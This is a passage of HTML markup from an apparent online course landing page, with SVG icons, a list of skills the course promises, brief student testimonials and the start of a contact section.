               font-family="Sans" overflow="visible" style="text-indent:0;text-align:start;line-height:normal;text-transform:none;block-progression:tb;-inkscape-font-specification:Sans">
               </path></svg>
              </div>
              <h4>
               Customized study environments
              </h4>
            </div>
            <div class="advantage_item">
              <div class="advantage_image">
               <svg enable-background="new 0 0 256 256" version="1.1" viewbox="0 0 256 256" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink=
               "http://www.w3.org/1999/xlink" y="0px">
               <g>
                 <path d="M182.1,10H73.9c-2.7,0-4.9,2.2-4.9,4.9v34.4h118V14.9C187,12.2,184.8,10,182.1,10z M69,246l59-59l59,59 V59.2H69V246z"></path>
               </g></svg>
              </div>
              <h4>
               Industry updates
              </h4>
            </div>
           </div>
         </div>
        </div>
      </section>

<!--\\\\\\Advantages\\\\\\-->

<!--\\\\\\Who needs\\\\\\-->

      <section id="future-members-879" class="future-members-879">
        <div class="container">
         <div class="holder">
           <h2>
            Who Our Course Might Be Perfect For
           </h2>
           <ul>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Strengthened time management skills
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Enhanced ability to evaluate sources critically
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Strengthened capacity to apply human-centered design principles to
              problem-solving.
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Strengthened capacity for innovation.
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Enhanced capacity for innovative thinking.
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Increased ability to think systemically.
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Strengthened teamwork skills
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Strengthened communication skills.
            </li>
           </ul>
         </div>
        </div>
      </section>

<!--\\\\\\Who needs\\\\\\-->

<!--\\\\\\Clients Reviews\\\\\\-->

      <section id="client-testimonials-835" class="client-testimonials-835">
        <div class="container">
         <div class="holder">
           <h2>
            Overall impression value
           </h2>
           <div class="reviews">
            <div class="review">
              <div class="photo" style="background: url('ui/artwork/gallery-5.jpg') no-repeat; background-size: cover; background-position: center"></div>
              <div class="text">
               <span>Ioanna X.</span>
               <p>
                 Outstanding content delivery!
               </p>
              </div>
            </div>
            <div class="review">
              <div class="photo" style="background: url('ui/artwork/gallery-6.jpg') no-repeat; background-size: cover; background-position: center"></div>
              <div class="text">
               <span>Jaden Z.</span>
               <p>
                 Excellent course!
               </p>
              </div>
            </div>
            <div class="review">
              <div class="photo" style="background: url('ui/artwork/gallery-7.jpg') no-repeat; background-size: cover; background-position: center"></div>
              <div class="text">
               <span>Erica K.</span>
               <p>
                 I feel more equipped to make meaningful contributions in my field.
               </p>
              </div>
            </div>
            <div class="review">
              <div class="photo" style="background: url('ui/artwork/gallery-8.jpg') no-repeat; background-size: cover; background-position: center"></div>
              <div class="text">
               <span>Sofia Y.</span>
               <p>
                 The course assessments are both challenging and rewarding.
               </p>
              </div>
            </div>
           </div>
         </div>
        </div>
      </section>

<!--\\\\\\Clients Reviews\\\\\\-->

<!--\\\\\\Contact Form\\\\\\-->

      <section id="contact-form-box-765" class="contact-form-box-765">
        <div class="container">
         <div class="holder">
           <div class="info">
            <h3>
              Find Adding Effeciently
            </h3>
            <div class="logo_holder">
              <svg fill="rgb(141,181,150)" height="512pt" preserveaspectratio="xMidYMid meet" version="1.0" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
              <g transform="translate(76.8,76.8) scale(0.7)">
               <g transform="translate(0.000000,512) scale(0.100000,-0.100000)">
                 <path d=
                 "M 2210 4680 h 40 v 10 h -40 z M 2200 4670 h 70 v 10 h -70 z M 2200 4660 h 70 v 10 h -70 z M 2190 4650 h 90 v 10 h -90 z M 2190 4640 h 100 v 10 h -100 z M 2190 4630 h 110 v 10 h -110 z M 2180 4620 h 130 v 10 h -130 z M 2180 4610 h 140 v 10 h -140 z M 2180 4600 h 150 v 10 h -150 z M 2170 4590 h 170 v 10 h -170 z M 2170 4580 h 180 v 10 h -180 z M 2170 4570 h 190 v 10 h -190 z M 2160 4560 h 200 v 10 h -200 z M 2160 4550 h 210 v 10 h -210 z M 2160 4540 h 220 v 10 h -220 z M 2160 4530 h 230 v 10 h -230 z M 2150 4520 h 250 v 10 h -250 z M 2150 4510 h 260 v 10 h -260 z M 2150 4500 h 270 v 10 h -270 z M 2140 4490 h 290 v 10 h -290 z M 2140 4480 h 140 v 10 h -140 z M 2330 4480 h 110 v 10 h -110 z M 2140 4470 h 90 v 10 h -90 z M 2340 4470 h 110 v 10 h -110 z M 2130 4460 h 90 v 10 h -90 z M 2350 4460 h 100 v 10 h -100 z M 2130 4450 h 80 v 10 h -80 z M 2360 4450 h 100 v 10 h -100 z M 2130 4440 h 80 v 10 h -80 z M 2370 4440 h 100 v 10 h -100 z M 2120 4430 h 90 v 10 h -90 z M 2370 4430 h 110 v 10 h -110 z M 2120 4420 h 80 v 10 h -80 z M 2380 4420 h 110 v 10 h -110 z M 2120 4410 h 80 v 10 h -80 z M 2390 4410 h 110 v 10 h -110 z M 2110 4400 h 90 v 10 h -90 z M 2400 4400 h 110 v 10 h -110 z M 2110 4390 h 80 v 10 h -80 z M 2410 4390 h 110 v 10 h -110 z M 2110 4380 h 80 v 10 h -80 z M 2420 4380 h 110 v 10 h -110 z M 2110 4370 h 80 v 10 h -80 z M 2430 4370 h 110 v 10 h -110 z M 2100 4360 h 80 v 10 h -80 z M 2440 4360 h 110 v 10 h -110 z M 2100 4350 h 80 v 10 h -80 z M 2450 4350 h 100 v 10 h -100 z M 2100 4340 h 80 v 10 h -80 z M 2460 4340 h 100 v 10 h -100 z M 2090 4330 h 90 v 10 h -90 z M 2470 4330 h 100 v 10 h -100 z M 2090 4320 h 80 v 10 h -80 z M 2470 4320 h 110 v 10 h -110 z M 2090 4310 h 80 v 10 h -80 z M 2480 4310 h 110 v 10 h -110 z M 2080 4300 h 90 v 10 h -90 z M 2490 4300 h 110 v 10 h -110 z M 2080 4290 h 80 v 10 h -80 z M 2500 4290 h 110 v 10 h -110 z M 2080 4280 h 80 v 10 h -80 z M 2510 4280 h 110 v 10 h -110 z M 2070 4270 h 90 v 10 h -90 z M 2490 4270 h 140 v 10 h -140 z M 2070 4260 h 80 v 10 h -80 z M 2470 4260 h 170 v 10 h -170 z M 2070 4250 h 80 v 10 h -80 z M 2460 4250 h 180 v 10 h -180 z M 2070 4240 h 80 v 10 h -80 z M 2450 4240 h 200 v 10 h -200 z M 2060 4230 h 80 v 10 h -80 z M 2300 4230 h 100 v 10 h -100 z M 2440 4230 h 220 v 10 h -220 z M 2060 4220 h 80 v 10 h -80 z M 2280 4220 h 140 v 10 h -140 z M 2430 4220 h 240 v 10 h -240 z M 2060 4210 h 80 v 10 h -80 z M 2260 4210 h 410 v 10 h -410 z M 1240 4200 h 100 v 10 h -100 z M 2050 4200 h 80 v 10 h -80 z M 2250 4200 h 270 v 10 h -270 z M 2580 4200 h 100 v 10 h -100 z M 1210 4190 h 150 v 10 h -150 z M 2050 4190 h 150 v 10 h -150 z M 2240 4190 h 270 v 10 h -270 z M 2590 4190 h 90 v 10 h -90 z M 1180 4180 h 200 v 10 h -200 z M 2050 4180 h 170 v 10 h -170 z M 2240 4180 h 260 v 10 h -260 z M 2600 4180 h 90 v 10 h -90 z M 1150 4170 h 250 v 10 h -250 z M 2040 4170 h 450 v 10 h -450 z M 2610 4170 h 80 v 10 h -80 z M 1110 4160 h 300 v 10 h -300 z M 2040 4160 h 300 v 10 h -300 z M 2370 4160 h 120 v 10 h -120 z M 2610 4160 h 80 v 10 h -80 z M 1080 4150 h 340 v 10 h -340 z M 2040 4150 h 280 v 10 h -280 z M 2390 4150 h 100 v 10 h -100 z M 2610 4150 h 80 v 10 h -80 z M 1050 4140 h 380 v 10 h -380 z M 2030 4140 h 280 v 10 h -280 z M 2400 4140 h 90 v 10 h -90 z M 2620 4140 h 70 v 10 h -70 z M 1020 4130 h 410 v 10 h -410 z M 2030 4130 h 270 v 10 h -270 z M 2410 4130 h 80 v 10 h -80 z M 2620 4130 h 80 v 10 h -80 z M 990 4120 h 260 v 10 h -260 z M 1330 4120 h 110 v 10 h -110 z M 2030 4120 h 260 v 10 h -260 z M 2410 4120 h 80 v 10 h -80 z M 2620 4120 h 80 v 10 h -80 z M 950 4110 h 270 v 10 h -270 z M 1350 4110 h 90 v 10 h -90 z M 2030 4110 h 90 v 10 h -90 z M 2190 4110 h 100 v 10 h -100 z M 2410 4110 h 80 v 10 h -80 z M 2620 4110 h 80 v 10 h -80 z M 920 4100 h 260 v 10 h -260 z M 1360 4100 h 90 v 10 h -90 z M 2020 4100 h 90 v 10 h -90 z M 2200 4100 h 90 v 10 h -90 z M 2420 4100 h 80 v 10 h -80 z M 2620 4100 h 80 v 10 h -80 z M 890 4090 h 260 v 10 h -260 z M 1360 4090 h 90 v 10 h -90 z M 2020 4090 h 80 v 10 h -80 z M 2210 4090 h 80 v 10 h -80 z M 2420 4090 h 80 v 10 h -80 z M 2630 4090 h 80 v 10 h -80 z M 4060 4090 h 40 v 10 h -40 z M 860 4080 h 260 v 10 h -260 z M 1370 4080 h 90 v 10 h -90 z M 2020 4080 h 80 v 10 h -80 z M 2210 4080 h 80 v 10 h -80 z M 2420 4080 h 80 v 10 h -80 z M 2630 4080 h 80 v 10 h -80 z M 4020 4080 h 130 v 10 h -130 z M 830 4070 h 260 v 10 h -260 z M 1380 4070 h 80 v 10 h -80 z M 2020 4070 h 80 v 10 h -80 z M 2220 4070 h 80 v 10 h -80 z M 2420 4070 h 80 v 10 h -80 z M 2630 4070 h 80 v 10 h -80 z M 3990 4070 h 180 v 10 h -180 z M 790 4060 h 270 v 10 h -270 z M 1380 4060 h 80 v 10 h -80 z M 2020 4060 h 70 v 10 h -70 z M 2220 4060 h 80 v 10 h -80 z M 2430 4060 h 70 v 10 h -70 z M 2630 4060 h 80 v 10 h -80 z M 3980 4060 h 220 v 10 h -220 z M 770 4050 h 250 v 10 h -250 z M 1380 4050 h 80 v 10 h -80 z M 2020 4050 h 70 v 10 h -70 z M 2220 4050 h 80 v 10 h -80 z M 2430 4050 h 80 v 10 h -80 z M 2630 4050 h 80 v 10 h -80 z M 3960 4050 h 260 v 10 h -260 z M 750 4040 h 240 v 10 h -240 z M 1390 4040 h 80 v 10 h -80 z M 2020 4040 h 80 v 10 h -80 z M 2220 4040 h 80 v 10 h -80 z M 2430 4040 h 80 v 10 h -80 z M 2640 4040 h 80 v 10 h -80 z M 3950 4040 h 290 v 10 h -290 z M 740 4030 h 220 v 10 h -220 z M 1390 4030 h 80 v 10 h -80 z M 2020 4030 h 80 v 10 h -80 z M 2230 4030 h 80 v 10 h -80 z M 2430 4030 h 80 v 10 h -80 z M 2640 4030 h 80 v 10 h -80 z M 3940 4030 h 320 v 10 h -320 z M 730 4020 h 200 v 10 h -200 z M 1390 4020 h 80 v 10 h -80 z M 2020 4020 h 80 v 10 h -80 z M 2230 4020 h 80 v 10 h -80 z M 2430 4020 h 80 v 10 h -80 z M 2640 4020 h 80 v 10 h -80 z M 3930 4020 h 350 v 10 h -350 z M 720 4010 h 180 v 10 h -180 z M 1400 4010 h 80 v 10 h -80 z M 2020 4010 h 80 v 10 h -80 z M 2230 4010 h 80 v 10 h -80 z M 2440 4010 h 80 v 10 h -80 z M 2640 4010 h 80 v 10 h -80 z M 3920 4010 h 140 v 10 h -140 z M 4110 4010 h 200 v 10 h -200 z M 720 4000 h 140 v 10 h -140 z M 1400 4000 h 80 v 10 h -80 z M 2020 4000 h 80 v 10 h -80 z M 2230 4000 h 80 v 10 h -80 z M 2440 4000 h 80 v 10 h -80 z M 2650 4000 h 80 v 10 h -80 z M 3920 4000 h 110 v 10 h -110 z M 4140 4000 h 190 v 10 h -190 z M 710 3990 h 120 v 10 h -120 z M 1400 3990 h 80 v 10 h -80 z M 2030 3990 h 80 v 10 h -80 z M 2230 3990 h 80 v 10 h -80 z M 2440 3990 h 80 v 10 h -80 z M 2650 3990 h 80 v 10 h -80 z M 3910 3990 h 100 v 10 h -100 z M 4160 3990 h 190 v 10 h -190 z M 700 3980 h 110 v 10 h -110 z M 1400 3980 h 90 v 10 h -90 z M 2030 3980 h 80 v 10 h -80 z M 2240 3980 h 80 v 10 h -80 z M 2440 3980 h 80 v 10 h -80 z M 2650 3980 h 80 v 10 h -80 z M 3910 3980 h 90 v 10 h -90 z M 4180 3980 h 190 v 10 h -190 z M 700 3970 h 90 v 10 h -90 z M 1410 3970 h 80 v 10 h -80 z M 2030 3970 h 80 v 10 h -80 z M 2240 3970 h 80 v 10 h -80 z M 2450 3970 h 70 v 10 h -70 z M 2650 3970 h 80 v 10 h -80 z M 3900 3970 h 90 v 10 h -90 z M 4200 3970 h 190 v 10 h -190 z M 700 3960 h 80 v 10 h -80 z M 1370 3960 h 120 v 10 h -120 z M 2030 3960 h 80 v 10 h -80 z M 2240 3960 h 80 v 10 h -80 z M 2450 3960 h 80 v 10 h -80 z M 2650 3960 h 80 v 10 h -80 z M 3900 3960 h 90 v 10 h -90 z M 4230 3960 h 190 v 10 h -190 z M 690 3950 h 90 v 10 h -90 z M 1340 3950 h 160 v 10 h -160 z M 2040 3950 h 80 v 10 h -80 z M 2240 3950 h 80 v 10 h -80 z M 2450 3950 h 80 v 10 h -80 z M 2660 3950 h 80 v 10 h -80 z M 3890 3950 h 90 v 10 h -90 z M 4250 3950 h 190 v 10 h -190 z M 690 3940 h 80 v 10 h -80 z M 1310 3940 h 190 v 10 h -190 z M 2040 3940 h 80 v 10 h -80 z M 2250 3940 h 70 v 10 h -70 z M 2450 3940 h 80 v 10 h -80 z M 2660 3940 h 80 v 10 h -80 z M 3890 3940 h 90 v 10 h -90 z M 4270 3940 h 190 v 10 h -190 z M 690 3930 h 80 v 10 h -80 z M 1280 3930 h 220 v 10 h -220 z M 2040 3930 h 80 v 10 h -80 z M 2250 3930 h 80 v 10 h -80 z M 2450 3930 h 80 v 10 h -80 z M 2660 3930 h 80 v 10 h -80 z M 3880 3930 h 90 v 10 h -90 z M 4290 3930 h 180 v 10 h -180 z M 690 3920 h 70 v 10 h -70 z M 1240 3920 h 270 v 10 h -270 z M 2040 3920 h 80 v 10 h -80 z M 2250 3920 h 80 v 10 h -80 z M 2460 3920 h 80 v 10 h -80 z M 2660 3920 h 80 v 10 h -80 z M 3880 3920 h 90 v 10 h -90 z M 4310 3920 h 170 v 10 h -170 z M 690 3910 h 70 v 10 h -70 z M 1210 3910 h 300 v 10 h -300 z M 2040 3910 h 80 v 10 h -80 z M 2250 3910 h 80 v 10 h -80 z M 2460 3910 h 80 v 10 h -80 z M 2670 3910 h 80 v 10 h -80 z M 3870 3910 h 90 v 10 h -90 z M 4340 3910 h 150 v 10 h -150 z M 690 3900 h 70 v 10 h -70 z M 1180 3900 h 330 v 10 h -330 z M 2050 3900 h 80 v 10 h -80 z M 2250 3900 h 80 v 10 h -80 z M 2460 3900 h 80 v 10 h -80 z M 2670 3900 h 80 v 10 h -80 z M 3870 3900 h 90 v 10 h -90 z M 4360 3900 h 140 v 10 h -140 z M 690 3890 h 70 v 10 h -70 z M 1150 3890 h 260 v 10 h -260 z M 1430 3890 h 80 v 10 h -80 z M 2050 3890 h 80 v 10 h -80 z M 2260 3890 h 80 v 10 h -80 z M 2460 3890 h 80 v 10 h -80 z M 2670 3890 h 80 v 10 h -80 z M 3870 3890 h 80 v 10 h -80 z M 4380 3890 h 130 v 10 h -130 z M 690 3880 h 80 v 10 h -80 z M 1130 3880 h 250 v 10 h -250 z M 1440 3880 h 80 v 10 h -80 z M 2050 3880 h 80 v 10 h -80 z M 2260 3880 h 80 v 10 h -80 z M 2470 3880 h 70 v 10 h -70 z M 2670 3880 h 80 v 10 h -80 z M 3860 3880 h 90 v 10 h -90 z M 4400 3880 h 120 v 10 h -120 z M 690 3870 h 80 v 10 h -80 z M 1120 3870 h 230 v 10 h -230 z M 1440 3870 h 80 v 10 h -80 z M 2050 3870 h 80 v 10 h -80 z M 2260 3870 h 80 v 10 h -80 z M 2470 3870 h 80 v 10 h -80 z M 2670 3870 h 80 v 10 h -80 z M 3860 3870 h 80 v 10 h -80 z M 4420 3870 h 100 v 10 h -100 z M 690 3860 h 80 v 10 h -80 z M 1110 3860 h 200 v 10 h -200 z M 1440 3860 h 80 v 10 h -80 z M 2060 3860 h 80 v 10 h -80 z M 2260 3860 h 80 v 10 h -80 z M 2470 3860 h 80 v 10 h -80 z M 2680 3860 h 80 v 10 h -80 z M 3850 3860 h 90 v 10 h -90 z M 4430 3860 h 100 v 10 h -100 z M 690 3850 h 90 v 10 h -90 z M 1110 3850 h 170 v 10 h -170 z M 1440 3850 h 90 v 10 h -90 z M 2060 3850 h 80 v 10 h -80 z M 2270 3850 h 70 v 10 h -70 z M 2470 3850 h 80 v 10 h -80 z M 2680 3850 h 80 v 10 h -80 z M 3850 3850 h 80 v 10 h -80 z M 4440 3850 h 90 v 10 h -90 z M 700 3840 h 80 v 10 h -80 z M 1100 3840 h 150 v 10 h -150 z M 1410 3840 h 120 v 10 h -120 z M 2060 3840 h 80 v 10 h -80 z M 2270 3840 h 80 v 10 h -80 z M 2470 3840 h 80 v 10 h -80 z M 2680 3840 h 80 v 10 h -80 z M 3840 3840 h 90 v 10 h -90 z M 4450 3840 h 90 v 10 h -90 z M 700 3830 h 80 v 10 h -80 z M 1100 3830 h 120 v 10 h -120 z M 1380 3830 h 150 v 10 h -150 z M 2060 3830 h 80 v 10 h -80 z M 2270 3830 h 80 v 10 h -80 z M 2480 3830 h 80 v 10 h -80 z M 2680 3830 h 80 v 10 h -80 z M 3840 3830 h 90 v 10 h -90 z M 4450 3830 h 90 v 10 h -90 z M 700 3820 h 80 v 10 h -80 z M 1100 3820 h 90 v 10 h -90 z M 1340 3820 h 200 v 10 h -200 z M 2060 3820 h 80 v 10 h -80 z M 2270 3820 h 80 v 10 h -80 z M 2480 3820 h 80 v 10 h -80 z M 2690 3820 h 80 v 10 h -80 z M 3830 3820 h 90 v 10 h -90 z M 4460 3820 h 80 v 10 h -80 z M 710 3810 h 80 v 10 h -80 z M 1100 3810 h 80 v 10 h -80 z M 1310 3810 h 230 v 10 h -230 z M 2070 3810 h 80 v 10 h -80 z M 2270 3810 h 80 v 10 h -80 z M 2480 3810 h 80 v 10 h -80 z M 2690 3810 h 80 v 10 h -80 z M 3830 3810 h 90 v 10 h -90 z M 4460 3810 h 80 v 10 h -80 z M 710 3800 h 80 v 10 h -80 z M 1100 3800 h 90 v 10 h -90 z M 1280 3800 h 260 v 10 h -260 z M 2070 3800 h 80 v 10 h -80 z M 2280 3800 h 80 v 10 h -80 z M 2480 3800 h 80 v 10 h -80 z M 2690 3800 h 80 v 10 h -80 z M 3830 3800 h 100 v 10 h -100 z M 4470 3800 h 70 v 10 h -70 z M 710 3790 h 80 v 10 h -80 z M 1110 3790 h 80 v 10 h -80 z M 1240 3790 h 310 v 10 h -310 z M 2070 3790 h 80 v 10 h -80 z M 2280 3790 h 80 v 10 h -80 z M 2490 3790 h 70 v 10 h -70 z M 2690 3790 h 80 v 10 h -80 z M 3820 3790 h 130 v 10 h -130 z M 4470 3790 h 80 v 10 h -80 